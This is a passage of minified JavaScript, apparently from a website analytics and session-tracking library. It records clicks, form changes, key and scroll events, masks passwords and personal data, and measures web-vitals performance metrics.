Map,this.Rc=new Map,this.Je=new Map,this.Cc=new Map}setConf(t){for(let e in t)(e==="click"||e==="submit"||e==="change"||e==="pageview")&&this.NR(t[e],e)}getConf(){return{clicks:this.Tc,submits:this.Rc,changes:this.Je,pageviews:this.Cc}}clearConf(){this.Tc.clear(),this.Rc.clear(),this.Je.clear(),this.Cc.clear()}NR(t,e){for(let i in t){let r=this.MR(i,e)||{formValue:[],textInElement:[],elementExists:[],attribute:[],textInElementPageview:[]},o=t[i];if(o.t)for(let c in o.t){let l=o.t[c];csArray.prototype.push.call(r.textInElement,{[l]:{name:c}})}if(o.f)for(let c in o.f){let l=o.f[c];csArray.prototype.push.call(r.formValue,{[l]:{name:c}})}if(o.ex)for(let c in o.ex){let l=o.ex[c];csArray.prototype.push.call(r.elementExists,{[l]:{name:c}})}if(o.a)for(let c in o.a){let l=o.a[c];"target"in l&&"attribute"in l&&csArray.prototype.push.call(r.attribute,{[l.target]:{attribute:l.attribute,name:c}})}if(o.s)for(let c in o.s){let l=o.s[c];csArray.prototype.push.call(r.textInElementPageview,{[l]:{name:c}})}e==="click"?this.Tc.set(i,r):e==="submit"?this.Rc.set(i,r):e==="change"?this.Je.set(i,r):e==="pageview"&&this.Cc.set(i,r)}}MR(t,e){if(e==="click")return this.Tc.get(t);if(e==="submit")return this.Rc.get(t);if(e==="change")return this.Je.get(t);if(e==="pageview")return this.Cc.get(t)}}return s})(),us=(()=>{let s;return function(n){function t(h,u,f=50){return o(h,u,()=>!1,()=>!1,f)}n.getNearestElementMatching=t;function e(h,u,f,y=50){return o(h,u,f,c,y)}n.getNearestUnmaskedElementMatching=e;function i(h){return l(h,()=>!1)}n.getElementMatching=i;function r(h,u){return l(h,u)}n.getUnmaskedElementMatching=r;function o(h,u,f,y,g=50){let v=h,T=0;for(;v&&T<g;){if(y(v)){v=st.getParentElement(v),T++;continue}if(v.matches(u)&&!f(v))return v;let I=st.findAllElements(u,v);if(I.length>0){for(let w of I)if(!f(w))return w}v=st.getParentElement(v),T++}return null}function c(h){return D.isMaskedElement(h)||D.isMaskedElementChild(h)}function l(h,u){let f=st.findAllElements(h,document);if(f.length>0){for(let y of f)if(!u(y))return y}return null}}(s||(s={})),s})(),$_=(()=>{let s;return function(n){function t(l){switch(csString.prototype.toLowerCase.call(l.tagName)){case"input":{let h=l;switch(h.type){case"date":case"email":return e(h);case"password":return"****";case"checkbox":return i(h);case"radio":return o(h);default:return l.value}}case"textarea":return l.value;case"select":return mi(l)?r(l):null;default:return null}}n.getInputElementValue=t;function e(l){return l.validity.valid?csString.prototype.trim.call(l.value):null}function i(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=checkbox][name=${l.name}]`,f=st.findAllElements(u);if(f.length>1){let y=[];return csArray.prototype.forEach.call(f,g=>{bs(g)&&g.checked&&csArray.prototype.push.call(y,csString.prototype.trim.call(g.value))}),csArray.prototype.join.call(y,",")}return h}function r(l){let h=l.options[l.selectedIndex];return h!=null&&h.value?new csRegExp(/^[^\w]/).test(h.value)&&h.value===h.innerHTML?null:h.value:null}function o(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=radio][name=${l.name}]`,f=st.findAllElements(u);if(f.length>0){for(let y of f)if(bs(y)&&y.checked)return c(y)}return h}function c(l){if((l==null?void 0:l.id)!==""){let h=st.findAllElements(`label#${l.id}`);if(h.length>0&&h[0].textContent)return csString.prototype.trim.call(h[0].textContent)}return csString.prototype.trim.call(l.value)}}(s||(s={})),s})(),Ia=(()=>{class s{constructor(t,e,i){this.Gt=e,this.D=i,this.DR=1024,this.kR=512,this.od="N/A",this.Ic=r=>{if(this.Gt.getElementSensitiveStatus(r)!==Ft.CAPTURED)return!0;let o=bs(r)||gi(r)||mi(r)?r.value:r.textContent;return!o||csString.prototype.trim.call(o).length===0?!1:this.ty(o)},this.ey=new F_,this.ey.setConf(t),this.Pc=this.ey.getConf()}getProperties(t,e,i){return e==="click"?this.Oc(t,this.Pc.clicks):e==="submit"?this.Oc(t,this.Pc.submits):e==="change"?this.Oc(t,this.Pc.changes):e==="pageview"?this.Oc(t,this.Pc.pageviews,i):null}Oc(t,e,i){let r={};return e.forEach((o,c)=>{if(!(ht(t)&&!t.matches(c)||Ki(t)&&!this.xR(c,i))){for(let l of o.textInElement)this.sy(r,t,l);for(let l of o.formValue)this.LR(r,t,l);for(let l of o.elementExists)this.UR(r,t,l);for(let l of o.attribute)this.VR(r,t,l);for(let l of o.textInElementPageview)this.sy(r,t,l)}}),qi(r)?null:r}sy(t,e,i){let r;for(let o in i)ht(e)?r=us.getNearestUnmaskedElementMatching(e,o,this.Ic):r=us.getUnmaskedElementMatching(o,this.Ic),r&&this.rr(t,i[o].name,r.textContent||"")}LR(t,e,i){let r;for(let o in i){if(ht(e)?r=us.getNearestUnmaskedElementMatching(e,o,this.Ic):r=us.getUnmaskedElementMatching(o,this.Ic),r===null){this.rr(t,i[o].name,this.od);continue}if(bs(r)||gi(r)||mi(r)){let c=$_.getInputElementValue(r);this.rr(t,i[o].name,c||this.od)}}}UR(t,e,i){let r;for(let o in i)ht(e)?r=us.getNearestElementMatching(e,o):r=us.getElementMatching(o),this.rr(t,i[o].name,r!==null)}VR(t,e,i){let r;for(let o in i){let c=i[o].attribute;if(ht(e)?r=us.getNearestUnmaskedElementMatching(e,o,h=>this.iy(h,c)):r=us.getUnmaskedElementMatching(o,h=>this.iy(h,c)),r===null){this.rr(t,i[o].name,this.od);continue}let l=r.getAttribute(c);l!==null&&this.rr(t,i[o].name,l)}}rr(t,e,i){let r=Y.truncate(e,this.kR),o=Y.truncate(csString.prototype.trim.call(this.jR(i)),this.DR);t[r]=o}jR(t){if(R(t)){let e="||";return csString.prototype.replace.call(t,new csRegExp(e,"g"),"")}else if(Gi(t))return t?"true":"false";return""}iy(t,e){let i=t.getAttribute(e);return!(i!==null&&this.Gt.getAttributeSensitiveStatus(t,e)===Ft.CAPTURED&&!this.ty(i))}ty(t){return this.D.hasPII(t,null)}xR(t,e){if(!e||e.length===0)return!1;try{let i=decodeURIComponent(t);return new csRegExp("^"+csString.prototype.replace.call(i,/\*/g,".*")+"$").test(e)}catch{return!1}}}return s})(),pu=(()=>{class s extends Qs{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP,q.DRAG,q.FLICK,q.SUBMIT,q.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.St.getEventTargetPath(t)),e}}return s})(),yl=65535,z_=(()=>{let s;return function(n){function t(e){let i=Mt(e);if(!i||!ht(i)||!he(i.getBoundingClientRect)||!pt(e.pageX)||!pt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let r=i.getBoundingClientRect(),o=e.pageX-r.left-yt.windowOffsetX(),c=e.pageY-r.top-yt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,r.width),h=Math.max(i.scrollHeight,r.height),u=Math.round(o/l*yl),f=Math.round(c/h*yl);return{xRel:u,yRel:f,valid:!0}}n.getRelativePosition=t}(s||(s={})),s})(),G_=(()=>{class s extends Qs{constructor(t,e){super(),this.Rs=t,this.St=e,this.supportedEventTypes=[q.MOUSEMOVE,q.CLICK],this.ad=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:r,yRel:o}=z_.getRelativePosition(t);if(i){let c=this.St.getEventTargetPath(t);c!==Ge.INVALID_ELEMENT&&(e.xRel=r,e.yRel=o,e.type===q.MOUSEMOVE&&(c!==this.ad||this.Rs.iframesTracking?(this.ad=c,e.tgtHM=c,this.Rs.isChild||(e.tgtHMH=lh(e.tgtHM))):e.tgtHM=""))}else e.type===q.MOUSEMOVE&&(this.ad="");return e}}return s})(),gu=(()=>{class s extends Qs{constructor(t,e){super(),this.St=t,this.Gt=e,this.supportedEventTypes=[q.CLICK,q.SUBMIT,q.CHANGE,q.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.Gt.getSensitiveStatus().useAnonymization,{path:r,hierarchy:o}=this.St.getEventTargetPathAndHierarchy(t,i);return e.tgt=r,e.hrchy=o,e}}return s})(),El=100,mu=(()=>{class s extends Qs{constructor(t,e,i){super(),this.E=t,this.Gt=e,this.D=i,this.supportedEventTypes=[q.TAP,q.CLICK,q.SUBMIT]}HR(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),r=i.nextNode();for(;r;){if(e+=r.textContent,mi(r.parentElement)||gi(r.parentElement)||this.Gt.getElementSensitiveStatus(r.parentElement)!==Ft.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=El)break;r=i.nextNode()}return!1}BR(t){let e=yi(t,"button,a");return e||(this.E.collectTargetText===mo.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(Ie(csEventtarget.apply(t))){let i=this.BR(csEventtarget.apply(t));if(i&&R(i.textContent)&&!this.HR(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let r=Y.truncate(csString.prototype.trim.call(i.textContent),El);r.length>0&&(e.text=r)}}return e}}return s})();function q_(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new fu(n)),csArray.prototype.push.call(r,new G_(s,n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new mu(s,t,new As)),s.collectHierarchy&&csArray.prototype.push.call(r,new gu(n,t)),csArray.prototype.push.call(r,new B_,new pu(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Ia(s.eventEnricher,t,new As)),csArray.prototype.push.call(r,new Ta(e,i,o))}return r}function W_(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new fu(n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new mu(s,t,new As)),s.collectHierarchy&&csArray.prototype.push.call(r,new gu(n,t)),csArray.prototype.push.call(r,new pu(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Ia(s.eventEnricher,t,new As)),csArray.prototype.push.call(r,new Ta(e,i,o))}return r}var Y_=(()=>{class s extends wt{constructor(t,e){super(),this.he=t,this.Q=e,this.ny=()=>{document.visibilityState==="visible"&&this.ry()}}onStart(){this.ry(),this.Zh()}onStop(){this.tu()}getRecoveryStorage(){return this.he}ry(){let t=this.he.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.Q.send(i,e)}}Zh(){document.addEventListener("visibilitychange",this.ny)}tu(){document.removeEventListener("visibilitychange",this.ny)}}return s})(),X_=(()=>{class s{constructor(t){this.$n=t}save(t){localStorage.setItem(this.$n,csJSON.stringify(t))}clear(){localStorage.removeItem(this.$n)}recover(){let t=localStorage.getItem(this.$n);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{H.error(`Invalid item in localStorage.
         (key:${this.$n}; value:${t})`)}finally{this.clear()}return e}}return s})(),K_=50,J_=(()=>{class s{constructor(t=[]){this.$t=t}stringifyEvents(){return csJSON.stringify(this.$t)}addEvent(t){csArray.prototype.push.call(this.$t,t)}eventsCount(){return this.$t.length}clearEvents(){this.$t=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=K_}isEmpty(){return this.$t.length===0}getEvents(){return this.$t}}return s})(),Q_=(()=>{class s{constructor(t,e,i,r=["submit"]){this.Wt=t,this.St=e,this.Yt=i,this.FR=r,this.oy="select, select *, input, textarea",this.$R="select, select *, input, textarea",this.ay="a, a *, button, button *, select, select *, input, textarea",this.ko="input, select, textarea",this.zR="form",this.Nc=150,this.GR=400,this.cy=!1,this.xo=Wi((o,c)=>this.scrollListener(o,c),this.Nc),this.ly=Wi(o=>this.resizeListener(o),this.Nc),this.qR=dr(o=>this.mouseMoveListener(o),this.GR),this.WR=[{boundElement:window,type:"resize",listener:()=>this.ly()},{boundElement:document,type:"scroll",listener:o=>this.xo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.qR(Pg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.hy=[{type:"change",listener:this.Yt.on(this.$R,o=>this.changeListener(o))},{type:"submit",listener:this.Yt.on(this.zR,o=>this.submitListener(o))}],this.YR=[{boundElement:document,type:"mouseover",listener:this.Yt.on(this.ay,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.Yt.on(this.ay,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.Yt.on(this.oy,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.Yt.on(this.oy,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.Yt.on(this.ko,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.Yt.on(this.ko,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.Yt.on(this.ko,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.Yt.on(this.ko,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.Yt.on(this.ko,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.hy,o=>({...o,boundElement:document}))],this.F={},this.lh=(o,c)=>{switch(c){case"initial":case"added":this.Yi(o);break;case"removed":this.Xi(o);break}},this.Se=new Ks(this.lh),this.pu()}Yi(t){if(Ki(t)){let e=this.uy();csArray.prototype.forEach.call(e,i=>Et(i))}else{let e=this.dy();csArray.prototype.forEach.call(e,i=>{Et({...i,boundElement:t})})}}Xi(t){if(Ki(t)){let e=this.uy();csArray.prototype.forEach.call(e,i=>vt(i))}else{let e=this.dy();csArray.prototype.forEach.call(e,i=>{vt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.Se.observe(),this.Yi(document),this.resizeListener()}stop(){this.Xi(document),this.Se.disconnect()}flushPendingDebouncedListeners(){this.xo.flushPending(),this.ly.flushPending()}fy(t){return csArray.prototype.some.call(this.FR,e=>e===t)}dy(){return this.Yt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.hy,t=>!this.fy(t.type)):(H.warn("Element.matches is not implemented yet"),[])}uy(){let t=[];return csArray.prototype.push.call(t,...this.WR),this.Yt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.YR):H.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.fy(e.type))}resizeListener(t){let e=pi.getScrollContainer(),i=Ie(e);i&&(this.cy=!0);let r={type:q.RESIZE,ts:0,x:i?e.clientWidth:yt.windowWidth(),y:i?e.clientHeight:yt.windowHeight()};t!==void 0&&(r.d=t),this.j(r)}scrollListener(t,e){let i=pi.isEventOnScrollContainer(e);!this.cy&&i&&this.resizeListener();let r={type:q.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:yt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:yt.windowOffsetY(),d:t},o=$t.buildFromAnalysisEvent(e,r,this.Wt);this.j(o)}mouseMoveListener(t){let e={type:q.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.j(i)}mouseDownListener(t){let e={type:q.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}mouseUpListener(t){let e={type:q.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}clickListener(t){let e={type:q.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}mouseOverListener(t){let e={type:q.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}mouseOutListener(t){let e={type:q.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.St.getEventTargetPath(t)},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}focusInListener(t){let e={type:q.FOCUSIN,ts:0,tgt:this.St.getEventTargetPath(t)},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}focusOutListener(t){let e={type:q.FOCUSOUT,ts:0,tgt:this.St.getEventTargetPath(t)},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}changeListener(t){let e={type:q.CHANGE,ts:0,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}submitListener(t){let e={type:q.SUBMIT,ts:0,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}copyListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:fi.COPY};this.Ie(e)}cutListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:fi.CUT};this.Ie(e)}pasteListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:fi.PASTE};this.Ie(e)}keyUpListener(t){let e={type:q.KEYUP,ts:0,tgt:this.St.getEventTargetPath(t),key:this.py(t)};this.Ie(e)}keyDownListener(t){let e={type:q.KEYDOWN,ts:0,tgt:this.St.getEventTargetPath(t),key:this.py(t)};this.Ie(e)}py(t){let e=this.F[t.key];return e===void 0?Q.ALPHANUMERICAL:e}Ie(t){ch(t)&&t.tgt!==Ge.INVALID_ELEMENT&&this.j(t)}pu(){this.F[" "]=Q.SPACE,this.F.Spacebar=Q.SPACE,this.F.Enter=Q.ENTER,this.F.Backspace=Q.BACKSPACE,this.F.Delete=Q.DELETE,this.F.ArrowUp=Q.ARROWUP,this.F.ArrowDown=Q.ARROWDOWN,this.F.ArrowLeft=Q.ARROWLEFT,this.F.ArrowRight=Q.ARROWRIGHT,this.F.Up=Q.ARROWUP,this.F.Down=Q.ARROWDOWN,this.F.Left=Q.ARROWLEFT,this.F.Right=Q.ARROWRIGHT,this.F.CapsLock=Q.CAPSLOCK,this.F.Shift=Q.SHIFT,this.F.Tab=Q.TAB}}return V([P("Event handler type: resize")],s.prototype,"resizeListener",null),V([P("Event handler type: scroll")],s.prototype,"scrollListener",null),V([P("Event handler type: mouseMove"),ft()],s.prototype,"mouseMoveListener",null),V([P("Event handler type: mouseDown"),ft()],s.prototype,"mouseDownListener",null),V([P("Event handler type: mouseUp"),ft()],s.prototype,"mouseUpListener",null),V([P("Event handler type: click"),ft()],s.prototype,"clickListener",null),V([P("Event handler type: mouseOver"),ft()],s.prototype,"mouseOverListener",null),V([P("Event handler type: mouseOut"),ft()],s.prototype,"mouseOutListener",null),V([P("Event handler type: focusIn")],s.prototype,"focusInListener",null),V([P("Event handler type: focusOut")],s.prototype,"focusOutListener",null),V([P("Event handler type: change")],s.prototype,"changeListener",null),V([P("Event handler type: submit"),ft()],s.prototype,"submitListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),Z_=(()=>{class s{constructor(t,e,i){this.Wt=t,this.qt=e,this.Nt=i}processGesture(t,e){switch(t.type){case It.TAP:this.XR(e);break;case It.FLICK:this.KR(t,e);break;case It.DRAG:this.JR(t,e);break;default:break}}XR(t){let e={type:q.TAP,ts:0,x:0,y:0,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);i.tgt!==Ge.INVALID_ELEMENT&&this.j(i)}JR(t,e){var i,r;let o={type:q.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Nt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=$t.buildFromAnalysisEvent(e,o,this.Wt);c.tgt!==Ge.INVALID_ELEMENT&&this.j(c)}KR(t,e){var i,r;let o={type:q.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Nt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=$t.buildFromAnalysisEvent(e,o,this.Wt);c.tgt!==Ge.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.qt.subscribe(s.gy,(t,e)=>this.processGesture(t,e))}stop(){this.qt.unsubscribe(s.gy)}}return s.gy="AnalysisGestureTracker",V([ft()],s.prototype,"processGesture",null),s})();var tb=(()=>{class s{constructor(){this.Ty=100,this.Vo=0,this.jo=yt.documentHeight(),this.Ry={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.Vo=this.md(pi.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){Et(this.Ry)}stop(){vt(this.Ry)}reset(){let t=pi.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.md(t);this.jo=i,this.Vo=e,this.j()}md(t){let e=0,i=0;if(t===null)i=yt.documentHeight(),e=this.lC(i);else{let r=this.hC(t);i=this.Cy(t,r),e=this.uC(t,r)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;pi.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:r}=this.md(e);(i>this.Vo||r>this.jo)&&(this.Vo=i,r>this.jo&&(this.jo=r),this.j())}lC(t){let e=Math.round(this.dC()/t*100);return Math.min(e,this.Ty)}dC(){let t=yt.windowHeight();return yt.windowOffsetY()+t}uC(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,r=this.Cy(t,e),o=Math.round(i/r*100);return Math.min(o,this.Ty)}hC(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}Cy(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.Vo}`,mdh:`${this.jo}`}}}return V([P("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),eb=(()=>{class s{constructor(t){this.Ho=t,this.Bo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.Ho.onFCP(this.Bo),this.Ho.onCLS(this.Bo),this.Ho.onLCP(this.Bo),this.Ho.onTTFB(this.Bo),this.Ho.onINP(this.Bo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:q.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return V([P("Performance metric handler")],s.prototype,"processMetric",null),s})(),sb=(()=>{class s{constructor(t){this.xc=t.performance}getRequestParameters(){if(this.fC())return{};let t=this.pC();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}pC(){let t=this.xc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}fC(){return!(this.xc&&this.xc.timing&&this.xc.timing.loadEventEnd>0)}}return s})();var yu=-1,bi=s=>{addEventListener("pageshow",n=>{n.persisted&&(yu=n.timeStamp,s(n))},!0)},Ne=(s,n,t,e)=>{let i,r;return o=>{n.value>=0&&(o||e)&&(r=n.value-(i!=null?i:0),(r||i===void 0)&&(i=n.value,n.delta=r,n.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(n.value,t),s(n)))}},Pa=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},Oa=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},mn=()=>{var n;let s=Oa();return(n=s==null?void 0:s.activationStart)!=null?n:0},Me=(s,n=-1)=>{let t=Oa(),e="navigate";return yu>=0?e="back-forward-cache":t&&(document.prerendering||mn()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:n,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Qr=new WeakMap;function Na(s,n){return Qr.get(s)||Qr.set(s,new n),Qr.get(s)}var Vo=class{constructor(){xe(this,"t");xe(this,"i",0);xe(this,"o",[])}h(n){var i;if(n.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&n.startTime-e.startTime<1e3&&n.startTime-t.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),(i=this.t)==null||i.call(this,n)}},yn=(s,n,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{n(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},Ma=s=>{let n=!1;return()=>{n||(s(),n=!0)}},ui=-1,vl=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,or=s=>{document.visibilityState==="hidden"&&ui>-1&&(ui=s.type==="visibilitychange"?s.timeStamp:0,ib())},Sl=()=>{addEventListener("visibilitychange",or,!0),addEventListener("prerenderingchange",or,!0)},ib=()=>{removeEventListener("visibilitychange",or,!0),removeEventListener("prerenderingchange",or,!0)},Eu=()=>{var s;if(ui<0){let n=mn(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>n)[0])==null?void 0:s.startTime;ui=t!=null?t:vl(),Sl(),bi(()=>{setTimeout(()=>{ui=vl(),Sl()})})}return{get firstHiddenTime(){return ui}}},Er=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},wl=[1800,3e3],vu=(s,n={})=>{Er(()=>{let t=Eu(),e,i=Me("FCP"),r=yn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(r.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-mn(),0),i.entries.push(c),e(!0)))});r&&(e=Ne(s,i,wl,n.reportAllChanges),bi(o=>{i=Me("FCP"),e=Ne(s,i,wl,n.reportAllChanges),Pa(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},_l=[.1,.25],nb=(s,n={})=>{vu(Ma(()=>{let t,e=Me("CLS",0),i=Na(n,Vo),r=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=yn("layout-shift",r);o&&(t=Ne(s,e,_l,n.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.i=0,e=Me("CLS",0),t=Ne(s,e,_l,n.reportAllChanges),Pa(()=>t())}),setTimeout(t))}))},Su=0,Zr=1/0,$n=0,rb=s=>{for(let n of s)n.interactionId&&(Zr=Math.min(Zr,n.interactionId),$n=Math.max($n,n.interactionId),Su=$n?($n-Zr)/7+1:0)},jo,bl=()=>{var s;return jo?Su:(s=performance.interactionCount)!=null?s:0},ob=()=>{"interactionCount"in performance||jo||(jo=yn("event",rb,{type:"event",buffered:!0,durationThreshold:0}))},Al=0,Ho=class{constructor(){xe(this,"u",[]);xe(this,"l",new Map);xe(this,"m");xe(this,"p")}v(){Al=bl(),this.u.length=0,this.l.clear()}P(){let n=Math.min(this.u.length-1,Math.floor((bl()-Al)/50));return this.u[n]}h(n){var i,r;if((i=this.m)==null||i.call(this,n),!n.interactionId&&n.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(n.interactionId);if(e||this.u.length<10||n.duration>t.T){if(e?n.duration>e.T?(e.entries=[n],e.T=n.duration):n.duration===e.T&&n.startTime===e.entries[0].startTime&&e.entries.push(n):(e={id:n.interactionId,entries:[n],T:n.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(r=this.p)==null||r.call(this,e)}}},wu=s=>{let n=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(n(s=Ma(s)),document.addEventListener("visibilitychange",s,{once:!0}))},Tl=[200,500],ab=(s,n={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&Er(()=>{var c;ob();let t,e=Me("INP"),i=Na(n,Ho),r=l=>{wu(()=>{for(let u of l)i.h(u);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=yn("event",r,{durationThreshold:(c=n.durationThreshold)!=null?c:40});t=Ne(s,e,Tl,n.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.v(),e=Me("INP"),t=Ne(s,e,Tl,n.reportAllChanges)}))})},Bo=class{constructor(){xe(this,"m")}h(n){var t;(t=this.m)==null||t.call(this,n)}},Rl=[2500,4e3],cb=(s,n={})=>{Er(()=>{let t=Eu(),e,i=Me("LCP"),r=Na(n,Bo),o=l=>{n.reportAllChanges||(l=l.slice(-1));for(let h of l)r.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-mn(),0),i.entries=[h],e())},c=yn("largest-contentful-paint",o);if(c){e=Ne(s,i,Rl,n.reportAllChanges);let l=Ma(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h 